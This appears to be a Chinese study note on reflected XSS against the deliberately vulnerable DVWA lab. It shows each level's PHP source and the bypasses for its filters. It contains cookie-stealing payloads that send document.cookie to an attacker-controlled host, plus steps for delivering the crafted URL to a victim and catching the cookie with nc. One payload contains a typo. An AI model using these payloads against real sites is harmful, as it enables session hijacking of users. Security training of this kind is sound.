文章目录

一,XSS中常用的JS代码和HTML元素

(1)普通使用

<script>alert('弹窗内容')</script> #直接嵌入

#元素事件

<body onload=alert('弹窗内容')>

<a href=http://192.168.44.130>超链接描述</a

<img src=http://192.168.44.130/XXX.jpg onerror=alert('弹窗内容')> #没有XXX.jpg -->执行alert()

<a href='' onclick=alert('弹窗内容')>描述</a> #onclick -->点击执

(2) 获得cookie和重定向

#重定向

<script>window.location="URL"</script>

<iframe src='http://192.168.44.130/a.jpg' height='0' width='0'></iframe>

#获取cookie

<script>alert(document.cookie)</script>

<script>new Image().src="http://192.168.44.130/c.php?output="+documnet.cookie;</script>

(3)引入脚本文件

<script src='http://192.168.44.130/XXX.js' > </script>

二,DVWA的学习

(1)低级

【源码】

<?php

header ("X-XSS-Protection: 0");

// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Feedback for end user

echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';

}

?>

没有任何过滤

1.1 重定向

<script>window.location="http://www.baidu.com"</script>

得到URL

http://192.168.44.130/dvwa-new/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Image%28%29.src%3D%22http%3A%2F%2F192.168.44.130%2Fc.php%3Foutput%3D%22%2Bdocumnet.cookie%3B%3C%2Fscript%3E#

可以将URL发送给目标

1.2 获取cookie

<a href='' onclick=alert(document.cookie)>HA!</a>

1.3 kali监听获取目标的cookie

- 1.向服务器发送JS脚本(cookie)

- 2.浏览器向黑客回复一个有JS脚本的页面(URL)【当前页面】

- 3.黑客将这个URL发给目标

- 4.目标收到页面 --> 执行脚本 --> 将cookie发送给黑客

192.168.130.146----->kali

192.168.44.133------>服务器





准备工作:在kali的web网页根目录建立获取cookie的脚本并开启服务

.

①攻击方向服务器发送JS代码<script src='http://192.168.44.146/get.js'></script>.



②服务器回复,攻击方获得含有JS的URLhttp://192.168.44.130/dvwa-new/vulnerabilities/xss_r/?name=%3Cscript+src%3D%27http%3A%2F%2F192.168.44.146%2Fget.js%27%3E%3C%2Fscript%3E.

③攻击方将URL发送给目标,等待其打开

.

④目标打开URL,向访问服务器,然后执行JS,向kali访问并发送cookie(目标对服务器的)

⑤kali监听得到cookie

.

⑥kali关掉nc,避免目标浏览器一直请求

146是kali的IP

(2)中级

<?php

header ("X-XSS-Protection: 0");

// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Get input

$name = str_replace( '<script>', '', $_GET[ 'name' ] );

【【【???过滤<script> --->把<script>过滤为 ''】

// Feedback for end user

echo "<pre>Hello ${name}</pre>";

}

?>

2.1 绕过方法

2.1.1 大写 script

<scRipt>alert('a')</scRIpt>

2.1.2 复写

<scr<script>ipt>alert('aa')</scr<script>ipt>

2.1.3 使用其他没有被过滤的标签

(3)高级

【源码】

<?php

header ("X-XSS-Protection: 0");

// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Get input

$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );

// Feedback for end user

echo "<pre>Hello ${name}</pre>";

}

?>

代码使用preg_replace() 函数用于正则表达式的搜索和替换,将script前后相关的内容都替换为空,使得双写绕过、大小写混淆绕过不再有效;(正则表达式中i表示不区分大小写)

在High级别中,虽然无法使用 <script>标签注入XSS代码,但是可以通过<img>、<body>等标签事件或者等标签的src属性注入恶意的js代码。

使用其他标签绕过

(4)impossible

【源码】

<?php

// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Check Anti-CSRF token

checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );

// Get input

$name = htmlspecialchars( $_GET[ 'name' ] )

【【【??html实体化】】】

// Feedback for end user

echo "<pre>Hello ${name}</pre>";

}

// Generate Anti-CSRF token

generateSessionToken();

?>

使用htmlspecialchars()函数把预定义的字符&、”、 ’、<、>转换为 HTML 实体,防止浏览器将其作为HTML元素;不能实现反射型XSS攻击带<>的攻击;

4.1 绕过方法

在可以input的地方输入恶意代码

三,php常用的过滤函数总结

(1) str_replace()函数

替换字符串

$name = str_replace( '<script>', '', $_GET[ 'name' ] );

(2) preg_replace()函数

用于正则表达式的搜索和替换,将指定匹配的内容的前后相关的所有内容都替换为空

$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );

(3)htmlspecialchars()函数

html实体化

$name = htmlspecialchars( $_GET[ 'name' ] );